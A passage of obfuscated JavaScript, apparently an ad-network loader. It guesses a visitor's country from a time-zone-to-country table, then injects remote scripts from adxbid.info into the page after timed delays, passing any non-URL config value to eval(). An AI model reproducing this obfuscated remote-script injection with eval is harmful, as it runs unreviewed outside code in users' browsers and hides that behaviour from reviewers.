Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':_0x5c6e2b(0x163),'r':0x1},'America/Santa_Isabel':{'a':_0x5c6e2b(0x162),'r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x5c6e2b(0x165),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':_0x5c6e2b(0x181),'c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':'America/Puerto_Rico','c':['KN'],'r':0x1},'America/St_Lucia':{'a':'America/Puerto_Rico','c':['LC'],'r':0x1},'America/St_Thomas':{'a':'America/Puerto_Rico','c':['VI'],'r':0x1},'America/St_Vincent':{'a':_0x5c6e2b(0x181),'c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':'America/Puerto_Rico','c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':_0x5c6e2b(0x181),'c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':_0x5c6e2b(0x1a3),'c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':_0x5c6e2b(0x183),'c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':_0x5c6e2b(0x183),'c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x5c6e2b(0x1af),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':'Europe/Oslo','c':['SJ'],'r':0x1},'Asia/Aden':{'a':_0x5c6e2b(0x1af),'c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':_0x5c6e2b(0x18a),'r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':'Asia/Qatar','c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':_0x5c6e2b(0x164),'r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':'Asia/Shanghai','r':0x1},'Asia/Chungking':{'a':_0x5c6e2b(0x19c),'r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':'Asia/Dhaka','r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x5c6e2b(0x19c),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':'Europe/Istanbul','r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':'Asia/Urumqi','r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':'Asia/Kathmandu','r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':_0x5c6e2b(0x1af),'c':['KW'],'r':0x1},'Asia/Macao':{'a':'Asia/Macau','r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':_0x5c6e2b(0x186),'c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':_0x5c6e2b(0x1a0),'c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':_0x5c6e2b(0x15e),'r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':'Asia/Ho_Chi_Minh','r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x5c6e2b(0x1a5),'r':0x1},'Asia/Thimbu':{'a':_0x5c6e2b(0x1a4),'r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':_0x5c6e2b(0x154),'r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':_0x5c6e2b(0x1a8),'r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':_0x5c6e2b(0x1a0),'c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':_0x5c6e2b(0x161),'r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':_0x5c6e2b(0x15d),'c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':_0x5c6e2b(0x1b1),'c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':_0x5c6e2b(0x19a),'r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':_0x5c6e2b(0x19a),'r':0x1},'Australia/Currie':{'a':'Australia/Hobart','r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':_0x5c6e2b(0x182),'r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':_0x5c6e2b(0x19a),'r':0x1},'Australia/North':{'a':'Australia/Darwin','r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':'Australia/Brisbane','r':0x1},'Australia/South':{'a':_0x5c6e2b(0x199),'r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':'Australia/Hobart','r':0x1},'Australia/Victoria':{'a':_0x5c6e2b(0x17c),'r':0x1},'Australia/West':{'a':'Australia/Perth','r':0x1},'Australia/Yancowinna':{'a':_0x5c6e2b(0x1a9),'r':0x1},'Brazil/Acre':{'a':'America/Rio_Branco','r':0x1},'Brazil/DeNoronha':{'a':_0x5c6e2b(0x15c),'r':0x1},'Brazil/East':{'a':_0x5c6e2b(0x179),'r':0x1},'Brazil/West':{'a':_0x5c6e2b(0x187),'r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':_0x5c6e2b(0x177),'r':0x1},'Canada/Central':{'a':_0x5c6e2b(0x1ab),'r':0x1},'Canada/Eastern':{'a':_0x5c6e2b(0x17f),'c':['CA'],'r':0x1},'Canada/Mountain':{'a':'America/Edmonton','r':0x1},'Canada/Newfoundland':{'a':_0x5c6e2b(0x1ae),'r':0x1},'Canada/Pacific':{'a':_0x5c6e2b(0x17a),'r':0x1},'Canada/Saskatchewan':{'a':_0x5c6e2b(0x19b),'r':0x1},'Canada/Yukon':{'a':'America/Whitehorse','r':0x1},'Chile/Continental':{'a':_0x5c6e2b(0x152),'r':0x1},'Chile/EasterIsland':{'a':_0x5c6e2b(0x18b),'r':0x1},'Cuba':{'a':_0x5c6e2b(0x1aa),'r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':'Africa/Cairo','r':0x1},'Eire':{'a':_0x5c6e2b(0x195),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':_0x5c6e2b(0x167),'r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':_0x5c6e2b(0x167),'r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':'Etc/GMT','r':0x1},'Etc/Greenwich':{'a':_0x5c6e2b(0x167),'r':0x1},'Etc/UCT':{'a':_0x5c6e2b(0x193),'r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':_0x5c6e2b(0x193),'r':0x1},'Etc/Zulu':{'a':'Etc/UTC','r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x5c6e2b(0x1a1),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x5c6e2b(0x160),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x5c6e2b(0x18d),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':_0x5c6e2b(0x1a1),'c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':_0x5c6e2b(0x1a1),'c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x5c6e2b(0x1a1),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x5c6e2b(0x176),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':'Europe/Helsinki','c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x5c6e2b(0x178),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x5c6e2b(0x176),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x5c6e2b(0x196),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':_0x5c6e2b(0x176),'c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':_0x5c6e2b(0x176),'c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':'Europe/Chisinau','r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':_0x5c6e2b(0x18d),'c':['LI'],'r':0x1},'Europe/Vatican':{'a':'Europe/Rome','c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':'Europe/Belgrade','c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':_0x5c6e2b(0x1a1),'c':['GB'],'r':0x1},'GB-Eire':{'a':_0x5c6e2b(0x1a1),'c':['GB'],'r':0x1},'GMT':{'a':'Etc/GMT','r':0x1},'GMT+0':{'a':_0x5c6e2b(0x167),'r':0x1},'GMT-0':{'a':_0x5c6e2b(0x167),'r':0x1},'GMT0':{'a':_0x5c6e2b(0x167),'r':0x1},'Greenwich':{'a':'Etc/GMT','r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':'Asia/Hong_Kong','r':0x1},'Iceland':{'a':'Atlantic/Reykjavik','r':0x1},'Indian/Antananarivo':{'a':_0x5c6e2b(0x157),'c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':_0x5c6e2b(0x157),'c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':_0x5c6e2b(0x157),'c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':_0x5c6e2b(0x19f),'r':0x1},'Israel':{'a':_0x5c6e2b(0x1a5),'r':0x1},'Jamaica':{'a':_0x5c6e2b(0x190),'r':0x1},'Japan':{'a':'Asia/Tokyo','r':0x1},'Kwajalein':{'a':_0x5c6e2b(0x194),'r':0x1},'Libya':{'a':'Africa/Tripoli','r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':'America/Tijuana','r':0x1},'Mexico/BajaSur':{'a':'America/Mazatlan','r':0x1},'Mexico/General':{'a':'America/Mexico_City','r':0x1},'NZ':{'a':_0x5c6e2b(0x183),'c':['NZ'],'r':0x1},'NZ-CHAT':{'a':'Pacific/Chatham','r':0x1},'Navajo':{'a':_0x5c6e2b(0x165),'r':0x1},'PRC':{'a':'Asia/Shanghai','r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':_0x5c6e2b(0x158),'r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':_0x5c6e2b(0x16b),'c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':'Pacific/Pago_Pago','c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':_0x5c6e2b(0x1a2),'r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':_0x5c6e2b(0x17d),'c':['MP'],'r':0x1},'Pacific/Samoa':{'a':'Pacific/Pago_Pago','c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x5c6e2b(0x15f),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':_0x5c6e2b(0x15f),'r':0x1},'Poland':{'a':_0x5c6e2b(0x16d),'r':0x1},'Portugal':{'a':_0x5c6e2b(0x197),'r':0x1},'ROC':{'a':_0x5c6e2b(0x159),'r':0x1},'ROK':{'a':_0x5c6e2b(0x16a),'r':0x1},'Singapore':{'a':'Asia/Singapore','c':['SG'],'r':0x1},'Turkey':{'a':'Europe/Istanbul','r':0x1},'UCT':{'a':_0x5c6e2b(0x193),'r':0x1},'US/Alaska':{'a':_0x5c6e2b(0x184),'r':0x1},'US/Aleutian':{'a':_0x5c6e2b(0x155),'r':0x1},'US/Arizona':{'a':'America/Phoenix','c':['US'],'r':0x1},'US/Central':{'a':_0x5c6e2b(0x180),'r':0x1},'US/East-Indiana':{'a':'America/Indiana/Indianapolis','r':0x1},'US/Eastern':{'a':_0x5c6e2b(0x189),'r':0x1},'US/Hawaii':{'a':'Pacific/Honolulu','c':['US'],'r':0x1},'US/Indiana-Starke':{'a':_0x5c6e2b(0x18c),'r':0x1},'US/Michigan':{'a':'America/Detroit','r':0x1},'US/Mountain':{'a':_0x5c6e2b(0x165),'r':0x1},'US/Pacific':{'a':_0x5c6e2b(0x171),'r':0x1},'US/Samoa':{'a':_0x5c6e2b(0x153),'c':['WS'],'r':0x1},'UTC':{'a':_0x5c6e2b(0x193),'r':0x1},'Universal':{'a':_0x5c6e2b(0x193),'r':0x1},'W-SU':{'a':_0x5c6e2b(0x172),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x5c6e2b(0x193),'r':0x1}}[_0x1b0f5a]['c'][0x0]:null;}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x27b7e4){}const DABLoader9016Config={'30000':a0_0x5c264f(0x19d),'40000':a0_0x5c264f(0x17b)};function a0_0x3992(_0x4e820e,_0xf179dc){const _0x2a14bc=a0_0x2a14();return a0_0x3992=function(_0x39922a,_0x3bf309){_0x39922a=_0x39922a-0x152;let _0x1b53bf=_0x2a14bc[_0x39922a];return _0x1b53bf;},a0_0x3992(_0x4e820e,_0xf179dc);}function DABLoader9016InjectScripts(_0x296af0){for(const _0x3dba75 in _0x296af0){const _0x3705f0=_0x296af0[_0x3dba75];setTimeout(()=>{const _0x5a4810=a0_0x3992;if(_0x3705f0){if(DABLoader9016IsLink(_0x3705f0)){const _0x468467=document[_0x5a4810(0x175)](_0x5a4810(0x16e));_0x468467[_0x5a4810(0x166)]=_0x3705f0,_0x468467[_0x5a4810(0x185)]=!![],document['head'][_0x5a4810(0x192)](_0x468467);}else eval(_0x3705f0);}},parseInt(_0x3dba75));}}function DABLoader9016IsLink(_0x58134d){const _0x52c026=a0_0x5c264f,_0x282322=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x282322[_0x52c026(0x18e)](_0x58134d);}DABLoader9016InjectScripts(DABLoader9016Config);function a0_0x2a14(){const _0x3277fb=['Europe/Dublin','Europe/Rome','Europe/Lisbon','America/Rio_Branco','Australia/Adelaide','Australia/Sydney','America/Regina','Asia/Shanghai','https://adxbid.info/gastro_24sata_hr_anchor.js','14NtAfrZ','Asia/Tehran','Asia/Bangkok','Europe/London','Pacific/Pohnpei','Pacific/Port_Moresby','Asia/Thimphu','Asia/Jerusalem','275790ZtoJcP','Africa/Johannesburg','Asia/Ulaanbaatar','Australia/Broken_Hill','America/Havana','America/Winnipeg','America/Argentina/Catamarca','America/Panama','America/St_Johns','Asia/Riyadh','timeZone','Africa/Abidjan','America/Santiago','Pacific/Pago_Pago','Asia/Makassar','America/Adak','DateTimeFormat','Africa/Nairobi','Pacific/Kanton','Asia/Taipei','40vCHvWL','1593468cfUMfG','America/Noronha','Europe/Oslo','Asia/Yangon','Pacific/Chuuk','Europe/Prague','Atlantic/Faroe','America/Tijuana','America/Argentina/Cordoba','Asia/Kolkata','America/Denver','src','Etc/GMT','America/Phoenix','40uSnlKc','Asia/Seoul','Pacific/Honolulu','America/Indiana/Indianapolis','Europe/Warsaw','script','431716JBbeNF','20896MuyNsw','America/Los_Angeles','Europe/Moscow','756439TKGfIm','America/Argentina/Jujuy','createElement','Europe/Belgrade','America/Halifax','Asia/Nicosia','America/Sao_Paulo','America/Vancouver','https://adxbid.info/gastro_24sata_hr_interstitial.js','Australia/Melbourne','Pacific/Guam','Africa/Lagos','America/Toronto','America/Chicago','America/Puerto_Rico','Australia/Lord_Howe','Pacific/Auckland','America/Anchorage','async','Asia/Dubai','America/Manaus','1119979brJcBq','America/New_York','Asia/Ashgabat','Pacific/Easter','America/Indiana/Knox','Europe/Zurich','test','21273dojCYq','America/Jamaica','Africa/Maputo','appendChild','Etc/UTC','Pacific/Kwajalein'];a0_0x2a14=function(){return _0x3277fb;};return a0_0x2a14();}